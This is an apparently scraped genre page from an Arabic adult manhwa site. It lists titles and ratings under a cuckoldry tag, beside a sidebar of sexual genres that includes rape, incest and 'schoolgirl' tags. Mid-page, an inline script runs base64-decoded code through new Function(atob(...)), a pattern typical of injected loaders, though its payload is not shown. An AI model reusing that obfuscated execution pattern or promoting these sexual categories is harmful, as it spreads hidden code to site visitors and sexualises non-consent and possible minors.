                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/smut/">
																			Smut
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/soft-yaoi/">
																			Soft Yaoi
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/soft-yuri/">
																			Soft Yuri
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/sports/">
																			Sports
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/supernatural/">
																			Supernatural
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/tragedy/">
																			Tragedy
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/uncencored/">
																			uncencored
                                                                            <span class="count">
                                                                        (1)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/webtoon/">
																			Webtoon
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/yaoi/">
																			Yaoi
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/yuri/">
																			Yuri
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%a7%d8%ab%d8%a7%d8%b1%d9%87/">
																			اثاره
                                                                            <span class="count">
                                                                        (3)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%a7%d8%ae%d8%aa%d8%b7%d8%a7%d9%81/">
																			اختطاف
                                                                            <span class="count">
                                                                        (4)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%a7%d8%ae%d8%aa%d9%8a/">
																			اختي
                                                                            <span class="count">
                                                                        (5)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%a7%d8%ba%d8%aa%d8%b5%d8%a7%d8%a8/">
																			اغتصاب
                                                                            <span class="count">
                                                                        (7)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%a7%d9%83%d8%b4%d9%86/">
																			اكشن
                                                                            <span class="count">
                                                                        (2)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%a7%d9%85%d8%b1%d8%a3%d8%a9-%d9%83%d8%a8%d9%8a%d8%b1%d8%a9/">
																			امرأة كبيرة
                                                                            <span class="count">
                                                                        (10)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%a7%d9%85%d9%8a/">
																			امي
                                                                            <span class="count">
                                                                        (9)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%a7%d9%86%d8%aa%d8%a7%d8%b2%d9%8a/">
																			انتازي
                                                                            <span class="count">
                                                                        (0)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%a7%d9%88%d9%84-%d9%85%d8%b1%d8%a9/">
																			اول مرة
                                                                            <span class="count">
                                                                        (5)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%a7%d9%8a%d9%84%d9%81/">
																			ايلف
                                                                            <span class="count">
                                                                        (2)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%a8%d8%af%d9%88%d9%86-%d8%ad%d8%ac%d8%a8/">
																			بدون حجب
                                                                            <span class="count">
                                                                        (2)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%aa%d8%af%d9%84%d9%8a%d9%83/">
																			تدليك
                                                                            <span class="count">
                                                                        (1)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%aa%d8%b9%d9%86%d9%8a%d9%81/">
																			تعنيف
                                                                            <span class="count">
                                                                        (7)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%aa%d9%86%d9%88%d9%8a%d9%85-%d9%85%d8%ba%d9%86%d8%a7%d8%b7%d9%8a%d8%b3%d9%8a/">
																			تنويم مغناطيسي
                                                                            <span class="count">
                                                                        (3)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%ac%d8%a7%d9%86/">
																			جان
                                                                            <span class="count">
                                                                        (3)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%ac%d9%85%d8%a7%d8%b9%d9%8a/">
																			جماعي
                                                                            <span class="count">
                                                                        (7)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%ac%d9%86%d8%b3-%d8%b4%d8%b1%d8%ac%d9%8a/">
																			جنس شرجي
                                                                            <span class="count">
                                                                        (3)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%ad%d8%b1%d9%8a%d9%85/">
																			حريم
                                                                            <span class="count">
                                                                        (35)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%ae%d8%a7%d8%af%d9%85%d8%a9/">
																			خادمة
                                                                            <span class="count">
                                                                        (5)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%ae%d8%a7%d8%b1%d9%82/">
																			خارق
                                                                            <span class="count">
                                                                        (1)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%ae%d9%8a%d8%a7%d9%84/">
																			خيال
                                                                            <span class="count">
                                                                        (6)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%ae%d9%8a%d8%a7%d9%84%d9%8a/">
																			خيالي
                                                                            <span class="count">
                                                                        (7)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%ae%d9%8a%d8%a7%d9%86%d8%a9/">
																			خيانة
                                                                            <span class="count">
                                                                        (27)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%af%d8%b1%d8%a7%d9%85%d8%a7/">
																			دراما
                                                                            <span class="count">
                                                                        (39)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%af%d9%8a%d8%a7%d8%ab%d8%a9/">
																			دياثة
                                                                            <span class="count">
                                                                        (5)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a/">
																			رومانسي
                                                                            <span class="count">
                                                                        (31)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%b3%d8%ad%d8%a7%d9%82/">
																			سحاق
                                                                            <span class="count">
                                                                        (4)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%b3%d9%85%d8%b1%d8%a7%d8%a1/">
																			سمراء
                                                                            <span class="count">
                                                                        (1)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%b7%d8%a7%d9%84%d8%a8%d8%a9/">
																			طالبة
                                                                            <span class="count">
                                                                        (6)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d8%ae%d8%b1/">
																			عالم اخر
                                                                            <span class="count">
                                                                        (1)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d9%88%d8%a7%d8%b2/">
																			عالم مواز
                                                                            <span class="count">
                                                                        (1)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d9%85%d8%a7%d8%b5%d8%a7%d8%b5-%d8%af%d9%85%d8%a7%d8%a1/">
																			ماصاص دماء
                                                                            <span class="count">
                                                                        (1)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d9%85%d8%a7%d9%86%d8%ac%d8%a7/">
																			مانجا
                                                                            <span class="count">
                                                                        (3)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d9%85%d8%ad%d8%a7%d8%b1%d9%85/">
																			محارم
                                                                            <span class="count">
                                                                        (21)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d9%85%d8%af%d8%b1%d8%b3%d9%8a/">
																			مدرسي
                                                                            <span class="count">
                                                                        (5)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d9%85%d8%b3%d8%a7%d8%ac/">
																			مساج
                                                                            <span class="count">
                                                                        (2)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d9%85%d8%b3%d8%aa%d8%b0%d8%a6%d8%a8%d8%a9/">
																			مستذئبة
                                                                            <span class="count">
                                                                        (1)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d9%85%d9%83%d8%aa%d9%85%d9%84/">
																			مكتمل
                                                                            <span class="count">
                                                                        (23)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d9%85%d9%84%d9%88%d9%86/">
																			ملون
                                                                            <span class="count">
                                                                        (69)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d9%86%d8%a7%d8%b1%d9%88%d8%aa%d9%88/">
																			ناروتو
                                                                            <span class="count">
                                                                        (2)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                                    <li class="col-6 col-sm-4 col-md-2">
                                                                        <a href="https://manhatic.com/manga-genre/%d9%87%d9%86%d8%aa%d8%a7%d9%8a/">
																			هنتاي
                                                                            <span class="count">
                                                                        (1)
                                                                    </span>

                                                                        </a>
                                                                    </li>
																	                                                        </ul>
                                                    </div>

												                                        </div>

                                    </div>
                                </div>
													                    </div>
                </div>
            </div>
		        </div>

	<script type="29226dee477ed625aaa47b56-text/javascript">new Function(atob("[base64]"))();</script><div class="c-page-content style-1">
    <div class="content-area">
        <div class="container">
            <div class="row ">
                                <div class="main-col col-md-8 col-sm-8">

					

                    <!-- container & no-sidebar-->
                    <div class="main-col-inner">
                        <div class="c-page">
							                                <div class="entry-header">
                                    <div class="entry-header_wrap">
                                        <div class="entry-title">
                                            <h1 class="item-title h4">دياثة</h1>
											                                        </div>
                                    </div>
                                </div>
							                            <!-- <div class="c-page__inner"> -->
                            <div class="c-page__content">
                                <div class="tab-wrap">
                                    <div class="c-blog__heading style-2 font-heading">

                                        <div class="h4">
                                            <i class="icon ion-ios-star"></i>
											5 results                                        </div>
										
<div class="c-nav-tabs">
    <span> Order by </span>
    <ul class="c-tabs-content">
				<li class="">
            <a href="?m_orderby=latest">
				Latest            </a>
        </li>
        <li class="">
            <a href="?m_orderby=alphabet">
				A-Z            </a>
        </li>
        <li class="">
            <a href="?m_orderby=rating">
				Rating            </a>
        </li>
        <li class="">
            <a href="?m_orderby=trending">
				Trending            </a>
        </li>
        <li class="">
            <a href="?m_orderby=views">
				Most Views            </a>
        </li>
        <li class="">
            <a href="?m_orderby=new-manga">
				New            </a>
        </li>
    </ul>
</div>
                                    </div>
                                </div>
                                <!-- Tab panes -->
                                <div class="tab-content-wrap">
                                    <div role="tabpanel" class="c-tabs-item">
                                        <div class="page-content-listing item-default">
											<div class="page-listing-item">
    <div class="row row-eq-height">
		
        <div class="col-12 col-md-6 badge-pos-1">
            <div class="page-item-detail manga  ">
				                <div id="manga-item-2159" class="item-thumb hover-details c-image-hover" data-post-id="2159">
					                            <a href="https://manhatic.com/manga/cheating-in-front-of-my-husbands-eyes/" title="لا يمكنني مقاومة تدليكه">
								<img width="110" height="150"  src="https://manhatic.com/wp-content/uploads/2022/03/Cheating-in-Front-of-My-Husbands-Eyes-110x150.webp" srcset="https://manhatic.com/wp-content/uploads/2022/03/Cheating-in-Front-of-My-Husbands-Eyes-110x150.webp 110w, https://manhatic.com/wp-content/uploads/2022/03/Cheating-in-Front-of-My-Husbands-Eyes-175x238.webp 175w" sizes="(max-width: 110px) 100vw, 110px" class="img-responsive" style=""  alt="Cheating-in-Front-of-My-Husbands-Eyes"/>                            </a>
							                </div>
                <div class="item-summary">
                    <div class="post-title font-title">
                        <h3 class="h5">
															<span class="manga-title-badges hot">HOT</span>							                            <a href="https://manhatic.com/manga/cheating-in-front-of-my-husbands-eyes/">لا يمكنني مقاومة تدليكه</a>
                        </h3>
                    </div>
                    <div class="meta-item rating">
						<div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><span class="score font-meta total_votes">3.2</span></div>                    </div>
                    <div class="list-chapter">
						                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/cheating-in-front-of-my-husbands-eyes/%d8%a7%d9%84%d9%81%d8%b5%d9%84-136/" class="btn-link"> الفصل 136 </a>
						</span>
												
														<span class="post-on font-meta">
									March 6, 2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/cheating-in-front-of-my-husbands-eyes/%d8%a7%d9%84%d9%81%d8%b5%d9%84-135/" class="btn-link"> الفصل 135 </a>
						</span>
												
														<span class="post-on font-meta">
									March 6, 2024								</span>
								                    </div>
					                    </div>
                </div>
				
				            </div>

        </div>
		
        <div class="col-12 col-md-6 badge-pos-1">
            <div class="page-item-detail manga  ">
				                <div id="manga-item-2039" class="item-thumb hover-details c-image-hover" data-post-id="2039">
					                            <a href="https://manhatic.com/manga/%d8%a7%d9%84%d9%85%d9%86%d9%88%d9%85-%d8%a7%d9%84%d9%85%d8%ba%d9%86%d8%a7%d8%b7%d9%8a%d8%b3%d9%8a-%d8%a7%d9%84%d9%85%d8%b7%d9%84%d9%82-%d9%81%d9%8a-%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d8%ae%d8%b1/" title="المنوم المغناطيسي المطلق في عالم اخر">
								<img width="110" height="150"  src="https://manhatic.com/wp-content/uploads/2022/06/المغناطيسي-المطلق-110x150.webp" srcset="https://manhatic.com/wp-content/uploads/2022/06/المغناطيسي-المطلق-110x150.webp 110w, https://manhatic.com/wp-content/uploads/2022/06/المغناطيسي-المطلق-219x300.webp 219w, https://manhatic.com/wp-content/uploads/2022/06/المغناطيسي-المطلق-175x238.webp 175w, https://manhatic.com/wp-content/uploads/2022/06/المغناطيسي-المطلق-350x476.webp 350w, https://manhatic.com/wp-content/uploads/2022/06/المغناطيسي-المطلق.webp 711w" sizes="(max-width: 110px) 100vw, 110px" class="img-responsive" style=""  alt="المغناطيسي-المطلق"/>                            </a>
							                </div>
                <div class="item-summary">
                    <div class="post-title font-title">
                        <h3 class="h5">
															<span class="manga-title-badges hot">HOT</span>							                            <a href="https://manhatic.com/manga/%d8%a7%d9%84%d9%85%d9%86%d9%88%d9%85-%d8%a7%d9%84%d9%85%d8%ba%d9%86%d8%a7%d8%b7%d9%8a%d8%b3%d9%8a-%d8%a7%d9%84%d9%85%d8%b7%d9%84%d9%82-%d9%81%d9%8a-%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d8%ae%d8%b1/">المنوم المغناطيسي المطلق في عالم اخر</a>
                        </h3>
                    </div>
                    <div class="meta-item rating">
						<div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star-outline ratings_stars"></i><span class="score font-meta total_votes">3.9</span></div>                    </div>
                    <div class="list-chapter">
						                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/%d8%a7%d9%84%d9%85%d9%86%d9%88%d9%85-%d8%a7%d9%84%d9%85%d8%ba%d9%86%d8%a7%d8%b7%d9%8a%d8%b3%d9%8a-%d8%a7%d9%84%d9%85%d8%b7%d9%84%d9%82-%d9%81%d9%8a-%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d8%ae%d8%b1/85-end/" class="btn-link"> 85 End </a>
						</span>
												
														<span class="post-on font-meta">
									October 6, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/%d8%a7%d9%84%d9%85%d9%86%d9%88%d9%85-%d8%a7%d9%84%d9%85%d8%ba%d9%86%d8%a7%d8%b7%d9%8a%d8%b3%d9%8a-%d8%a7%d9%84%d9%85%d8%b7%d9%84%d9%82-%d9%81%d9%8a-%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d8%ae%d8%b1/84/" class="btn-link"> 84 </a>
						</span>
												
														<span class="post-on font-meta">
									October 6, 2023								</span>
								                    </div>
					                    </div>
                </div>
				
				            </div>

        </div>
		    </div>
</div>
<div class="page-listing-item">
    <div class="row row-eq-height">
		
        <div class="col-12 col-md-6 badge-pos-1">
            <div class="page-item-detail manga  ">
				                <div id="manga-item-2347" class="item-thumb hover-details c-image-hover" data-post-id="2347">
					                            <a href="https://manhatic.com/manga/%d8%a7%d9%84%d9%84%d8%a7%d8%b9%d8%a8/" title="اللاعب">
								<img width="110" height="150"  src="https://manhatic.com/wp-content/uploads/2023/08/The-Player-manhwa-110x150.jpg" srcset="https://manhatic.com/wp-content/uploads/2023/08/The-Player-manhwa-110x150.jpg 110w, https://manhatic.com/wp-content/uploads/2023/08/The-Player-manhwa-175x238.jpg 175w, https://manhatic.com/wp-content/uploads/2023/08/The-Player-manhwa-350x476.jpg 350w" sizes="(max-width: 110px) 100vw, 110px" class="img-responsive" style=""  alt="The-Player-manhwa"/>                            </a>
							                </div>
                <div class="item-summary">
                    <div class="post-title font-title">
                        <h3 class="h5">
																						                            <a href="https://manhatic.com/manga/%d8%a7%d9%84%d9%84%d8%a7%d8%b9%d8%a8/">اللاعب</a>
                        </h3>
                    </div>
                    <div class="meta-item rating">
						<div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star-half ratings_stars rating_current_half"></i><i class="ion-ios-star-outline ratings_stars"></i><span class="score font-meta total_votes">3.5</span></div>                    </div>
                    <div class="list-chapter">
						                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/%d8%a7%d9%84%d9%84%d8%a7%d8%b9%d8%a8/12-end/" class="btn-link"> 12 end </a>
						</span>
												
														<span class="post-on font-meta">
									September 25, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/%d8%a7%d9%84%d9%84%d8%a7%d8%b9%d8%a8/11/" class="btn-link"> 11 </a>
						</span>
												
														<span class="post-on font-meta">
									September 25, 2023								</span>
								                    </div>
					                    </div>
                </div>
				
				            </div>

        </div>
		
        <div class="col-12 col-md-6 badge-pos-1">
            <div class="page-item-detail manga  ">
				                <div id="manga-item-1859" class="item-thumb hover-details c-image-hover" data-post-id="1859">
					                            <a href="https://manhatic.com/manga/stepmothers-friends/" title="صديقات زوجة ابي">
								<img width="110" height="150"  src="https://manhatic.com/wp-content/uploads/2022/02/صديقات-زوجة-ابي-محارم-110x150.jpg" srcset="https://manhatic.com/wp-content/uploads/2022/02/صديقات-زوجة-ابي-محارم-110x150.jpg 110w, https://manhatic.com/wp-content/uploads/2022/02/صديقات-زوجة-ابي-محارم-175x238.jpg 175w, https://manhatic.com/wp-content/uploads/2022/02/صديقات-زوجة-ابي-محارم-350x476.jpg 350w" sizes="(max-width: 110px) 100vw, 110px" class="img-responsive" style=""  alt="صديقات زوجة ابي محارم"/>                            </a>
							                </div>
                <div class="item-summary">
                    <div class="post-title font-title">
                        <h3 class="h5">
															<span class="manga-title-badges custom sexy">Sexy</span>							                            <a href="https://manhatic.com/manga/stepmothers-friends/">صديقات زوجة ابي</a>
                        </h3>
                    </div>
                    <div class="meta-item rating">
						<div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star-outline ratings_stars"></i><span class="score font-meta total_votes">4.1</span></div>                    </div>
                    <div class="list-chapter">
						                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/stepmothers-friends/147-end/" class="btn-link"> 147 end </a>
						</span>
												
														<span class="post-on font-meta">
									July 6, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/stepmothers-friends/146/" class="btn-link"> 146 </a>
						</span>
												
														<span class="post-on font-meta">
									July 6, 2023								</span>
								                    </div>
					                    </div>
                </div>
				
				            </div>

        </div>
		    </div>
</div>
<div class="page-listing-item">
    <div class="row row-eq-height">
		
        <div class="col-12 col-md-6 badge-pos-1">
            <div class="page-item-detail manga  ">
				                <div id="manga-item-1862" class="item-thumb hover-details c-image-hover" data-post-id="1862">
					                            <a href="https://manhatic.com/manga/%d8%a7%d9%84%d9%85%d8%b9%d8%b0%d8%b1%d8%a9-%d9%87%d8%b0%d9%87-%d8%ba%d8%b1%d9%81%d8%aa%d9%8a/" title="المعذرة, هذه غرفتي">
								<img width="110" height="150"  src="https://manhatic.com/wp-content/uploads/2022/02/Excuse-me-This-is-my-Room-110x150.webp" srcset="https://manhatic.com/wp-content/uploads/2022/02/Excuse-me-This-is-my-Room-110x150.webp 110w, https://manhatic.com/wp-content/uploads/2022/02/Excuse-me-This-is-my-Room-175x238.webp 175w, https://manhatic.com/wp-content/uploads/2022/02/Excuse-me-This-is-my-Room-350x476.webp 350w" sizes="(max-width: 110px) 100vw, 110px" class="img-responsive" style=""  alt="Excuse-me-This-is-my-Room"/>                            </a>
							                </div>
                <div class="item-summary">
                    <div class="post-title font-title">
                        <h3 class="h5">
															<span class="manga-title-badges hot">HOT</span>							                            <a href="https://manhatic.com/manga/%d8%a7%d9%84%d9%85%d8%b9%d8%b0%d8%b1%d8%a9-%d9%87%d8%b0%d9%87-%d8%ba%d8%b1%d9%81%d8%aa%d9%8a/">المعذرة, هذه غرفتي</a>
                        </h3>
                    </div>
                    <div class="meta-item rating">
						<div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star-outline ratings_stars"></i><span class="score font-meta total_votes">4</span></div>                    </div>
                    <div class="list-chapter">
						                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/%d8%a7%d9%84%d9%85%d8%b9%d8%b0%d8%b1%d8%a9-%d9%87%d8%b0%d9%87-%d8%ba%d8%b1%d9%81%d8%aa%d9%8a/119/" class="btn-link"> 119 </a>
						</span>
												
														<span class="post-on font-meta">
									July 5, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://manhatic.com/manga/%d8%a7%d9%84%d9%85%d8%b9%d8%b0%d8%b1%d8%a9-%d9%87%d8%b0%d9%87-%d8%ba%d8%b1%d9%81%d8%aa%d9%8a/118/" class="btn-link"> 118 </a>
						</span>
												
														<span class="post-on font-meta">
									July 5, 2023								</span>
								                    </div>
					                    </div>
                </div>
				
				            </div>

        </div>
		    </div>
</div>
                                        </div>
										                                    </div>
                                </div>
                            </div>
                            <!-- </div> -->
                        </div>
                        <!-- paging -->
                    </div>

					

                </div>
				                        <div class="sidebar-col col-md-4 col-sm-4">
							        <div id="main-sidebar" class="main-sidebar" role="complementary">
			<div class="row"><div id="manga-genres-id-7" class="widget col-xs-12 col-md-12   bordered  no-icon heading-style-1 manga-genres-class-name"><div class="widget__inner manga-genres-class-name__inner c-widget-wrap">        <div class="genres_wrap">
            <div class="row">
                <div class="col-md-12">
                    <div class="widget-heading font-nav"><h5 class="heading">GENRES</h5></div><div class="widget-content">                        <div class="genres__collapse" style="display:block;">
                            <div class="row genres">
                                <ul class="list-unstyled">
                                                                            <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/action/">
                                                Action                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/adult/">
                                                Adult                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/adventure/">
                                                Adventure                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/anal/">
                                                anal                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/anime/">
                                                Anime                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/bdsm/">
                                                BDSM                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/cartoon/">
                                                Cartoon                                                                                            </a>
                                        </li>
                                                                                <li class="col-xs-6 col-sm-6">
                                            <a href="https://manhatic.com/manga-genre/comedy/">
